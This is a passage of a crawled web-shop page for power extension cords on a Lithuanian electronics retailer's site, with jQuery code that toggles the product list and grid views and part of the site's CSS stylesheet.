      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
      </div>
  <div class="pagination"><div class="links"> <b>1</b>  <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?page=2">2</a>  <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?page=3">3</a>  <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?page=2">&gt;</a> <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?page=3">&gt;|</a> </div><div class="results">Prekės nuo 1 iki 20 iš 54 (3 puslapių (-io)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
  if (view == 'list') {
    $('.product-grid').attr('class', 'product-list');
    
    $('.product-list > div').each(function(index, element) {
      html  = '<div class="right">';
      html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
      html += '</div>';     
      
      html += '<div class="left">';
      
      var image = $(element).find('.image').html();
      
      if (image != null) { 
        html += '<div class="image">' + image + '</div>';
      }
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
          
      html += '  <div class="model">' + $(element).find('.model').html() + '</div>';
      html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
      // html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
        
      html += '</div>';
            
      $(element).html(html);
    });   
    
    $('.display').html('<b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display(\'grid\');">Lentelė</a>');
    
    $.totalStorage('display', 'list'); 

    var list = $('.product-list').children('div');
    for (var i = 0; i < list.length; i++) {
      if (i % 2 == 0) {
        $(list[i]).addClass('product-zebra');
      }
    };

    var name = $('div.name');
    for (var i = 0; i < name.length; i++) {
      var tHeight;
      var pHeight = $(name[i]).parent().height();
      if ($(name[i]).next().next().hasClass('support')) {
        tHeight = $(name[i]).height() + $(name[i]).next().height() + $(name[i]).next().next().height();
      } else {
        tHeight = $(name[i]).height() + $(name[i]).next().height();
      }
      var padding = (pHeight - tHeight) / 2;
      $(name[i]).css('padding-top', padding);
    };

    // $('.product-list').children('div').height(90);
    setHeight('list');
    
  } else {
    $('.product-list').attr('class', 'product-grid');
    $('.product-grid').children('div').removeClass('list');
    
    $('.product-grid > div').each(function(index, element) {
      html = '';
      
      var image = $(element).find('.image').html();
      
      if (image != null) {
        html += '<div class="image">' + image + '</div>';
      }
      
      html += '<div class="name">' + $(element).find('.name').html() + '</div>';
      html += '<div class="model">' + $(element).find('.model').html() + '</div>';
      // html += '<div class="description">' + $(element).find('.description').html() + '</div>';
      
      var price = $(element).find('.price').html();
      
      if (price != null) {
        html += '<div class="price">' + price  + '</div>';
      }
      
      var rating = $(element).find('.rating').html();
      
      if (rating != null) {
        html += '<div class="rating">' + rating + '</div>';
      }
            
      html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
      //html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
      // html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
      
      $(element).html(html);
    }); 
          
    $('.display').html('<b>Rodyti:</b> <a onclick="display(\'list\');">Sąrašas</a> <b>/</b> Lentelė');
    
    $.totalStorage('display', 'grid');

    var list = $('.product-grid').children('div');
    for (var i = 0; i < list.length; i++) {
      
        $(list[i]).removeClass('product-zebra');
      
    };

    setHeight('grid');

  }
}

view = $.totalStorage('display');

if (view) {
  display(view);
} else {
  display('grid');
}

function setHeight (type) {
  if (type == 'grid') {
    var cell = $('.product-grid').children('div');
    var maxHeight = 0;
    var defImgHeight = 130;
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var modelHeight = $(cell[i]).children('.model').height();
      var height = imageHeight + nameHeight + priceHeight + cartHeight + modelHeight
      if (height > maxHeight) {
        maxHeight = height;
      };
    };
    $(cell).height(maxHeight);
    for (var i = 0; i < cell.length; i++) {
      var imageHeight = $(cell[i]).children('.image').height();
      if (imageHeight < defImgHeight) {
        imageHeight = defImgHeight;
      };
      var nameHeight = $(cell[i]).children('.name').height();
      var priceHeight = $(cell[i]).children('.price').height();
      var cartHeight = $(cell[i]).children('.cart').height();
      var padding = maxHeight - imageHeight - nameHeight - priceHeight - cartHeight - modelHeight;
      $(cell[i]).children('.cart').css('padding-top', padding);
    };
  } else {
    var list = $('.product-list').children('div')
    for (var i = 0; i < list.length; i++) {
      $(list[i]).height(95);
    };
  }
}
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Informacija</h3>
    <ul>
            <li><a href="http://signalocentras.lt/karjera">Karjera</a></li>
            <li><a href="http://signalocentras.lt/apie-mus">Apie mus</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/privatumo-nuostatos">Privatumo nuostatos</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Klientų aptarnavimas</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li>
      <!-- <li><a href=""></a></li> -->
    </ul>
  </div>
  <!-- <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="http://signalocentras.lt/?route=product/manufacturer">Prekių ženklai</a></li>
      <li><a href="https://signalocentras.lt/?route=account/voucher">Dovanų sertifikatai</a></li>
      <li><a href="https://signalocentras.lt/?route=affiliate/account">Partnerystė</a></li>
      <li><a href="http://signalocentras.lt/?route=product/special">Ypatingi pasiūlymai</a></li>
    </ul>
  </div> -->
  <div class="column">
    <h3>Paskyra</h3>
    <ul>
      <li><a href="https://signalocentras.lt/?route=account/account">Paskyra</a></li>
      <li><a href="https://signalocentras.lt/?route=account/order">Užsakymų istorija</a></li>
      <!-- <li><a href=""></a></li> -->
      <li><a href="https://signalocentras.lt/?route=account/newsletter">Naujienlaiškis</a></li>
    </ul>
  </div>
</div>
<div id="powered">UAB Signalo Centras &copy; 2026</div>

			<span id="switch_mobile">Peržiūrėti <a href="/namams/maitinimo-tinklui/tinklo-ilgikliai&view=mobile" rel="nofollow">Mobilią</a> / Standartinė versija</span>
			
</div>
<!--</div> --><!-- Falling snow -->
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/theme/default/stylesheet/stylesheet.css?v4
body_size: 21513
content:
html{overflow-y:scroll;margin:0;padding:0;}body{background:url('../image/background-schema3.png') no-repeat scroll right top / 200px auto;background-position:right top;color:#636E65;font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#EDEDED;}body,td,th,input,textarea,select,a{font-size:12px;}h1,.welcome{color:#636E75;font:Verdana;margin-top:0px;margin-bottom:20px;font-size:32px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,.01);}h2{color:#636E65;font-size:16px;margin-top:0px;margin-bottom:5px;}p{margin-top:0px;margin-bottom:20px;}a,a:visited,a b{color:#346FC8;text-decoration:underline;cursor:pointer;}a:hover{text-decoration:none;}a img{border:none;}form{padding:0;margin:0;display:inline;}input[type='text'],input[type='password'],textarea{background:#F8F8F8;border:1px solid #CCCCCC;padding:3px;margin-left:0px;margin-right:0px;}select{background:#F8F8F8;border:1px solid #CCCCCC;padding:2px;}label{cursor:pointer;}#container{width:980px;margin-left:auto;margin-right:auto;text-align:left;background-color:#FFF;}#column-left{float:left;width:180px;}#column-right{float:right;width:180px;}#content{min-height:400px;margin-bottom:25px;padding:0px 5px;}#column-left+#column-right+#content,#column-left+#content{margin-left:190px;}#column-right+#content{margin-right:190px;}#header{background:url('../image/schema2.png');background-repeat:no-repeat;background-position:-15px 0px;height:100px;padding-bottom:10px;position:relative;z-index:99;background-color:#EDEDED;}#header #logo{position:absolute;top:25px;left:15px;}#language{position:absolute;top:3px;right:380px;width:80px;color:#999;line-height:17px;}#language img{cursor:pointer;margin-right:5px;}#currency{width:75px;position:absolute;top:15px;left:425px;color:#999;line-height:17px;}#currency a{display:inline-block;padding:2px 4px;border:1px solid #CCC;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px;}#currency a b{color:#636E65;text-decoration:none;}#header #cart{position:absolute;top:50px;right:0px;z-index:9;min-width:300px;background-color:#EDEDED;}#header #cart .heading{float:right;margin-left:172px;margin-top:15px;padding-left:14px;padding-right:14px;border-top:1px solid #E3E3E3;border-right:1px solid #E3E3E3;border-left:1px solid #E3E3E3;background:#FFF;position:relative;z-index:1;background-color:#EDEDED;border-radius:3px 3px 0px 0px;}#header #cart .heading h4{color:#333333;font-size:15px;font-weight:bold;margin-top:0px;margin-bottom:3px;}#header #cart .heading a{color:#346FC8;text-decoration:none;}#header #cart .heading a span{background:#FFFFFF url('[data-uri]') 100% 50% no-repeat;padding-right:15px;background-color:#EDEDED;}#header #cart .content{clear:both;display:none;position:relative;top:-1px;padding:8px;min-height:150px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;-webkit-border-radius:7px 0px 7px 7px;-moz-border-radius:7px 0px 7px 7px;-khtml-border-radius:7px 0px 7px 7px;border-radius:7px 0px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;background:#FFF;}#header #cart.active .heading{margin-top:5px;padding-top:10px;padding-bottom:6px;border-top:1px solid #EEEEEE;border-left:1px solid #EEEEEE;border-right:1px solid #EEEEEE;-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;}#header #cart.active .content{display:block;}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px;}.mini-cart-info td{color:#636E65;vertical-align:top;padding:10px 5px;border-bottom:1px solid #EEEEEE;}.mini-cart-info .image{width:1px;}.mini-cart-info .image img{border:1px solid #EEEEEE;text-align:left;}.mini-cart-info .name small{color:#666;}.mini-cart-info .quantity{text-align:right;}.mini-cart-info td.total{text-align:right;}.mini-cart-info .remove{text-align:right;}.mini-cart-info .remove img{cursor:pointer;}.mini-cart-total{text-align:right;}.mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px;}.mini-cart-total td{color:#636E65;padding:4px;}#header #cart .checkout{text-align:right;clear:both;}#header #cart .empty{padding-top:50px;text-align:center;}#header #search{position:absolute;top:60px;right:300px;width:400px;z-index:15;}#header .button-search{position:absolute;right:5px;background:url('../image/search-background.jpg') center center repeat;width:90px;height:38px;border-left:1px solid #CCCCCC;cursor:pointer;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;line-height:38px;color:#FFFFFF;border-radius:0 3px 3px 0;}#header .button-search>span{bottom:0;left:35px;position:absolute;right:0;top:0;}#header #search input{background:#f8f8f8;padding:1px 33px 1px 1px;width:360px;height:35px;line-height:35px;border:1px solid #CCCCCC;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:0px 2px 0px #F0F0F0;-moz-box-shadow:0px 2px 0px #F0F0F0;box-shadow:0px 2px 0px #F0F0F0;}#header #welcome{position:absolute;top:25px;right:0px;z-index:5;text-align:right;color:#999999;}#header .links{position:absolute;right:0px;top:3px;font-size:10px;padding-right:10px;}#header .links a{float:left;display:block;padding:0px 0px 0px 7px;color:#346FC8;text-decoration:none;font-size:12px;}#header .links a+a{margin-left:8px;border-left:1px solid #CCC;}#menu{background:#585858;border-bottom:1px solid #000000;height:37px;margin-bottom:15px;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;padding:0px 5px;}#menu ul{list-style:none;margin:0;padding:0;}#menu>ul>li{position:relative;float:left;z-index:20;padding:6px 5px 5px 0px;}#menu>ul>li:hover{}#menu>ul>li>a{font-size:13px;color:#FFF;line-height:14px;text-decoration:none;display:block;padding:6px 10px 6px 10px;margin-bottom:5px;z-index:6;position:relative;}#menu>ul>li:hover>a{background:#000000;-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}#menu>ul>li>div{display:none;background:#585858;position:absolute;z-index:5;padding:5px;border:1px solid #000000;-webkit-border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;-khtml-border-radius:0px 0px 5px 5px;border-radius:0px 0px 5px 5px;}#menu>ul>li:hover>div{display:table;}#menu>ul>li>div>ul{display:table-cell;}#menu>ul>li ul+ul{padding-left:20px;}#menu>ul>li ul>li>a{text-decoration:none;padding:4px;color:#FFFFFF;display:block;white-space:nowrap;min-width:120px;}#menu>ul>li ul>li>a:hover{background:#000000;}#menu>ul>li>div>ul>li>a{color:#FFFFFF;}.breadcrumb{color:#CCCCCC;margin-bottom:10px;}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin-bottom:15px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success{background:#EAF7D9 url('[data-uri]') 10px center no-repeat;border:1px solid #BBDF8D;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.warning{background:#FFD1D1 url('[data-uri]') 10px center no-repeat;border:1px solid #F8ACAC;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.attention{background:#FFF5CC url('[data-uri]') 10px center no-repeat;border:1px solid #F2DD8C;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer;}.required{color:#FF0000;font-weight:bold;}.error{display:block;color:#FF0000;}.help{color:#999;font-size:10px;font-weight:normal;font-family:Verdana,Geneva,sans-serif;display:block;}table.form{width:100%;border-collapse:collapse;margin-bottom:20px;}table.form tr td:first-child{width:150px;}table.form>*>*>td{color:#636E65;}table.form td{padding:4px;}input.large-field,select.large-field{width:300px;}table.list{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}table.list td{border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}table.list thead td{background-color:#EFEFEF;padding:0px 5px;}table.list thead td a,.list thead td{text-decoration:none;color:#222222;font-weight:bold;}table.list tbody td{padding:0px 5px;}table.list .left{text-align:left;padding:7px;}table.list .right{text-align:right;padding:7px;}table.list .center{text-align:center;padding:7px;}table.radio{width:100%;border-collapse:collapse;}table.radio td{padding:5px;}table.radio td label{display:block;}table.radio tr td:first-child{width:1px;}table.radio tr td:first-child input{margin-top:1px;}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer;}.pagination{border-top:1px solid #EEEEEE;padding-top:8px;display:inline-block;width:100%;margin-bottom:10px;}.pagination .links{float:left;}.pagination .links a{display:inline-block;border:1px solid #EEEEEE;padding:4px 10px;text-decoration:none;color:#A3A3A3;}.pagination .links b{display:inline-block;border:1px solid #269BC6;padding:4px 10px;font-weight:normal;text-decoration:none;color:#269BC6;background:#FFFFFF;}.pagination .results{float:right;padding-top:3px;}a.button,input.button{cursor:pointer;color:#FFFFFF;line-height:12px;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;background:#9fb5f1;background:-moz-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fb5f1),color-stop(50%,#1c45d3),color-stop(51%,#1947da),color-stop(100%,#273b91));background:-webkit-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-o-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:-ms-linear-gradient(top,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);background:linear-gradient(to bottom,#9fb5f1 0%,#1c45d3 50%,#1947da 51%,#273b91 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9fb5f1',endColorstr='#273b91',GradientType=0 );-webkit-border-radius:7px 7px 7px 7px;-moz-border-radius:7px 7px 7px 7px;-khtml-border-radius:7px 7px 7px 7px;border-radius:7px 7px 7px 7px;-webkit-box-shadow:0px 2px 2px #DDDDDD;-moz-box-shadow:0px 2px 2px #DDDDDD;box-shadow:0px 2px 2px #DDDDDD;}a.button{display:inline-block;text-decoration:none;padding:6px 12px 6px 12px;}input.button{margin:0;border:0;height:24px;padding:0px 12px 0px 12px;}a.button:hover,input.button:hover{background-position:0px -24px;}.buttons{background:#FFFFFF;border:1px solid #EEEEEE;overflow:auto;padding:6px;margin-bottom:20px;}.buttons .left{float:left;text-align:left;}.buttons .right{float:right;text-align:right;}.buttons .center{text-align:center;margin-left:auto;margin-right:auto;}.htabs{height:30px;line-height:16px;border-bottom:1px solid #DDDDDD;clear:both;margin-right:5px;}.htabs a{border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;background:#FFFFFF url('[data-uri]') repeat-x;padding:7px 15px 6px 15px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:bold;text-align:center;text-decoration:none;color:#636E65;margin-right:2px;display:none;}.htabs a.selected{padding-bottom:7px;background:#FFFFFF;}.tab-content{border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;padding:10px;margin-bottom:20px;z-index:2;overflow:auto;margin-right:5px;}.box{margin-bottom:20px;}.box .box-heading{-webkit-border-radius:7px 7px 0px 0px;-moz-border-radius:7px 7px 0px 0px;-khtml-border-radius:7px 7px 0px 0px;border-radius:7px 7px 0px 0px;border:1px solid #DBDEE1;background:url('../image/category-background.jpg') repeat-x;padding:8px 10px 7px 10px;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;line-height:24px;color:#fff;}.box .box-content{background:#FFFFFF;-webkit-border-radius:0px 0px 7px 7px;-moz-border-radius:0px 0px 7px 7px;-khtml-border-radius:0px 0px 7px 7px;border-radius:0px 0px 7px 7px;border-left:1px solid #DBDEE1;border-right:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;padding:10px 0px;}.box-product{width:100%;overflow:auto;padding:0px 10px;}.box-product>div{width:29%;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:20px;margin-left:8px;}.box-product>div.latest{width:124px;}#column-left+#column-right+#content .box-product>div{width:119px;}.box-product .image{display:block;margin-bottom:0px;}.product-info .box-product .image{width:100%;}.box-product .image img{padding:3px;border:1px solid #E7E7E7;}.box-product .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.box-product .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.box-product .price-old{color:#F00;text-decoration:line-through;}.box-product .price-new{font-weight:bold;}.box-product .rating{display:block;margin-bottom:4px;}.box .box-product{padding:0;}.box .box-product .image{border:none;}.box .box-product .rand .name{min-height:255px;}.box .box-product .latest .name{min-height:60px;}.box .box-product .price{border:none;}ul.box-category,ul.box-category ul{list-style:none;margin:0;padding:0;}ul.box-category>li{padding:8px 0px 8px 0px;}ul.box-category>li+li{border-top:1px solid #EEEEEE;}ul.box-category>li>a{text-decoration:none;color:#333;}ul.box-category>li ul{display:none;}ul.box-category>li a.active{font-weight:bold;font-size:14px;}ul.box-category>li a.active+ul{display:block;}ul.box-category>li ul>li{padding:5px 0px 0px 15px;background:#FFFFFF;}ul.box-category>li ul>li>a{text-decoration:none;display:block;}ul.box-category>li ul>li>a.active{font-weight:bold;}li.active,li.active>ul>li{background:#ccc none repeat scroll 0 0 !important;}li.active>ul>li.activel2,li.activel2>ul>li{background:#bbb none repeat scroll 0 0 !important;}li.activel2>ul>li.activel3,li.activel3>ul>li{background:#aaa none repeat scroll 0 0 !important;}ul.box-searchCategory,ul.box-searchCategory ul{list-style:none;margin:0;padding:0;}ul.box-searchCategory>li{padding:8px 0px 8px 0px;}ul.box-searchCategory>li+li{border-top:1px solid #EEEEEE;}ul.box-searchCategory>li>a{text-decoration:none;color:#333;}ul.box-searchCategory>li a.active{font-weight:bold;}ul.box-searchCategory>li a.active+ul{display:block;}ul.box-searchCategory>li ul>li{padding:5px 5px 0px 10px;}ul.box-searchCategory>li ul>li>a{text-decoration:none;display:block;color:#636E65;}ul.box-searchCategory>li ul>li ul>li>a{color:#346FC8;}ul.box-searchCategory>li ul>li>a.active{font-weight:bold;font-size:14px;}ul.box-filter,ul.box-filter ul{list-style:none;margin:0;padding:0;}ul.box-filter span{font-weight:bold;border-bottom:1px solid #EEEEEE;display:block;padding-bottom:5px;margin-bottom:8px;}ul.box-filter>li ul{padding-bottom:10px;}#content .content{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}#content .content .left{float:left;width:82%;}#content .content .right{float:right;}.category-info{overflow:auto;margin-bottom:20px;}.category-info .image{float:left;padding:5px;margin-right:15px;border:0px solid #E7E7E7;}.category-list{overflow:auto;margin-bottom:20px;}.category-list ul{float:left;width:18%;}.manufacturer-list{border:1px solid #DBDEE1;padding:5px;overflow:auto;margin-bottom:20px;}.manufacturer-heading{background:#F8F8F8;font-size:15px;font-weight:bold;padding:5px 8px;margin-bottom:6px;}.manufacturer-content{padding:8px;}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px;}.product-filter{border-bottom:1px solid #EEEEEE;padding-bottom:5px;overflow:auto;width:100%;}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333;}.product-filter .display a{font-weight:bold;}.product-filter .sort{float:right;color:#333;}.product-filter .limit{margin-left:15px;float:right;color:#333;}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:bold;}.product-compare a{text-decoration:none;font-weight:bold;}.product-list>div{overflow:auto;padding:15px 5px}.product-list .right{float:right;margin-left:15px;}.product-list>div+div{border-top:1px solid #EEEEEE;padding-top:16px;}.product-list .image{float:left;margin-right:10px;}.product-list .image img{padding:3px;border:1px solid #E7E7E7;width:80px;}.product-list .name{margin-bottom:3px;}.product-list .name a{color:#346FC8;font-weight:bold;text-decoration:none;}.product-list .description{line-height:15px;margin-bottom:5px;color:#4D4D4D;}.product-list .rating{color:#7B7B7B;}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333333;font-size:12px;padding-top:35px;}.product-list .price-old{color:#F00;text-decoration:line-through;}.product-list .price-new{font-weight:bold;font-size:larger;float:left;}.product-list .price1{padding-right:10px;float:left;}.product-list .price-tax{font-size:12px;font-weight:normal;color:#BBBBBB;}.product-list .cart{margin-bottom:3px;padding-top:35px;}.product-list .wishlist,.product-list .compare{margin-bottom:3px;display:none;}.product-list .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-list .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left 60% no-repeat;}.product-grid{width:100%;overflow:auto;}.product-grid>div{width:163px;display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:15px;padding:3px;border:1px solid #EEEEEE;}#column-left+#column-right+#content .product-grid>div{width:159px;}.product-grid .image{display:block;width:130px;margin:auto;margin-bottom:0px;}.product-grid .image img{padding:3px;}.product-grid .name a{color:#346FC8;font-weight:bold;text-decoration:none;display:block;margin-bottom:4px;}.product-grid .description{display:none;}.product-grid .rating{display:block;margin-bottom:4px;}.product-grid .price{display:block;font-weight:bold;color:#333333;margin-bottom:4px;}.product-grid .price-old{color:#F00;text-decoration:line-through;}.product-grid .price-new{font-weight:bold;}.product-grid .price .price-tax{display:none;}.product-grid .cart{margin-bottom:3px;}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px;}.product-grid .wishlist a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-grid .compare a{color:#333333;text-decoration:none;padding-left:18px;display:block;background:url('../image/add.png') left center no-repeat;}.product-info{overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;padding-top:3px;}.product-info>.left{float:left;margin-right:15px;}.product-info>.left+.right{margin-left:265px;}.product-info .image{border:1px solid #E7E7E7;float:left;margin-bottom:20px;padding:10px;text-align:center;width:230px;}.product-info .image-additional{width:230px;margin-left:-10px;clear:both;overflow:hidden;}.product-info .image-additional img{border:1px solid #E7E7E7;}.product-info .image-additional a{float:left;display:block;margin-left:10px;margin-bottom:10px;}.product-info .description{border-bottom:1px solid #E7E7E7;padding:5px 5px 10px 5px;margin-bottom:3px;line-height:20px;color:#4D4D4D;}.product-info .description span{color:#346FC8;}.product-info .description a{color:#4D4D4D;text-decoration:none;}.product-info .price{overflow:auto;border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;padding:3px 5px 10px 5px;margin-bottom:10px;font-size:15px;font-weight:bold;color:#333333;}.product-info .price-old,.product-info .description .price-old{color:#F00;text-decoration:line-through;}.product-info .price-new{float:left;margin-right:10px;}.product-info .price-tax{font-size:12px;font-weight:normal;color:#999;}.product-info .price .reward{font-size:12px;font-weight:normal;color:#999;}.product-info .price .discount{font-weight:normal;font-size:12px;color:#4D4D4D;}.product-info .options{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#636E65;}.product-info .option-image{margin-top:3px;margin-bottom:10px;}.product-info .option-image label{display:block;width:100%;height:100%;}.product-info .option-image img{margin-right:5px;border:1px solid #CCCCCC;cursor:pointer;}.product-info .cart{border-bottom:1px solid #E7E7E7;padding:0px 5px 10px 5px;margin-bottom:10px;color:#4D4D4D;}.product-info .cart div>span{color:#999;}.product-info .cart .links{display:inline-block;vertical-align:middle;}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;}.product-info .review{color:#4D4D4D;border-top:1px solid #E7E7E7;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;margin-bottom:10px;}.product-info .review>div{padding:8px;border-bottom:1px solid #E7E7E7;line-height:20px;}.product-info .review>div>span{color:#346FC8;}.product-info .review .share{overflow:auto;line-height:normal;}.product-info .review .share a{text-decoration:none;}.review-list{padding:10px;overflow:auto;margin-bottom:20px;border:1px solid #EEEEEE;}.review-list .author{float:left;margin-bottom:20px;}.review-list .rating{float:right;margin-bottom:20px;}.review-list .text{clear:both;}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.attribute thead td,.attribute thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.attribute tr td:first-child{color:#636E65;font-weight:bold;text-align:right;width:20%;}.attribute td{padding:7px;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;margin-bottom:20px;}.compare-info thead td,.compare-info thead tr td:first-child{color:#636E65;font-size:14px;font-weight:bold;background:#F7F7F7;text-align:left;}.compare-info tr td:first-child{color:#636E65;font-weight:bold;text-align:right;}.compare-info td{padding:7px;width:20%;color:#4D4D4D;text-align:center;vertical-align:top;border-right:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;}.compare-info .name a{font-weight:bold;}.compare-info .price-old{font-weight:bold;color:#F00;text-decoration:line-through;}.compare-info .price-new{font-weight:bold;}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.wishlist-info td{padding:7px;}.wishlist-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.wishlist-info thead .image{text-align:center;}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left;}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right;}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.wishlist-info tbody .image img{border:1px solid #DDDDDD;}.wishlist-info tbody .image{text-align:center;}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left;}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right;}.wishlist-info tbody .price s{color:#F00;}.wishlist-info tbody .action img{cursor:pointer;}.login-content{margin-bottom:20px;overflow:auto;}.login-content .left{float:left;width:48%;}.login-content .right{float:right;width:48%}.login-content .left 